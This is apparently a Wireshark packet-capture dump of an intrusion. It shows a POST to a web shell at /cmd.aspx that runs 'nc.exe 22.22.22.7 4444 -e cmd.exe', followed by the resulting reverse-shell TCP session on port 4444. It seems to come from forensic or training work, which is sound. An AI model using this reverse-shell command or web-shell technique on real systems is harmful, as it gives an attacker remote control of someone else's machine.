 141 120.190914 22.22.22.7 22.22.22.5 HTTP 996 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
142 120.251605 22.22.22.5 22.22.22.7 TCP 66 49160 → 4444 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_
143 120.252020 22.22.22.7 22.22.22.5 TCP 66 4444 → 49160 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
144 120.252054 22.22.22.5 22.22.22.7 TCP 54 49160 → 4444 [ACK] Seq=1 Ack=1 Win=65536 Len=0
145 120.318435 22.22.22.5 22.22.22.7 TCP 187 49160 → 4444 [PSH, ACK] Seq=1 Ack=1 Win=65536 Len=133
146 120.318687 22.22.22.7 22.22.22.5 TCP 60 4444 → 49160 [ACK] Seq=1 Ack=134 Win=64128 Len=0
147 120.394214 22.22.22.5 22.22.22.7 TCP 66 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=4506
148 123.168610 22.22.22.7 22.22.22.5 TCP 61 4444 → 49160 [PSH, ACK] Seq=1 Ack=134 Win=64128 Len=7
149 123.185989 22.22.22.5 22.22.22.7 TCP 62 49160 → 4444 [PSH, ACK] Seq=134 Ack=8 Win=65536 Len=8
150 123.186728 22.22.22.7 22.22.22.5 TCP 60 4444 → 49160 [ACK] Seq=8 Ack=142 Win=64128 Len=0
151 123.250432 22.22.22.5 22.22.22.7 TCP 112 49160 → 4444 [PSH, ACK] Seq=142 Ack=8 Win=65536 Len=58
152 123.250739 22.22.22.7 22.22.22.5 TCP 60 4444 → 49160 [ACK] Seq=8 Ack=200 Win=64128 Len=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 458\r\n
[Content length: 458]
Origin: http://22.22.22.5\r\n
Connection: keep-alive\r\n
Referer: http://22.22.22.5/cmd.aspx\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://22.22.22.5/cmd.aspx]
File Data: 458 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "__VIEWSTATE" = "/wEPDwUKLTk5MjkzMTA5MQ9kFgICAQ9kFgICCw8PFgIeBFRleHQFaw0KPHByZT4qKioqICBPbmxpbmUgICoqKioNCiAgMDAwM
Key: __VIEWSTATE
Value: /wEPDwUKLTk5MjkzMTA5MQ9kFgICAQ9kFgICCw8PFgIeBFRleHQFaw0KPHByZT4qKioqICBPbmxpbmUgICoqKioNCiAgMDAwMCAgLi4uDQogIGIwZDgNCkM
Form item: "__EVENTVALIDATION" = "/wEWBAKQ5ISyAgL71d7YCAKRuYD5CALT/r7ABJjJbr/u6tvYS9iG9x2jvQ+MU8CJ"
Key: __EVENTVALIDATION
Value: /wEWBAKQ5ISyAgL71d7YCAKRuYD5CALT/r7ABJjJbr/u6tvYS9iG9x2jvQ+MU8CJ
Form item: "xpath" = "c:\windows\system32\cmd.exe"
Key: xpath
Value: c:\windows\system32\cmd.exe
Form item: "xcmd" = "/c c:\users\public\nc.exe 22.22.22.7 4444 -e cmd.exe"
Key: xcmd
Value: /c c:\users\public\nc.exe 22.22.22.7 4444 -e cmd.exe
Form item: "Button" = "Run"
Key: Button
Value: Run
0000
0010
0020
0030
0040
0050
0060
0070
0080
0090
00a0
00b0
00c0
00d0
00e0
00f0
0100
0110
0120
0130
0140
0150
0160
0170
0180
0190
01a0
01b0
01c0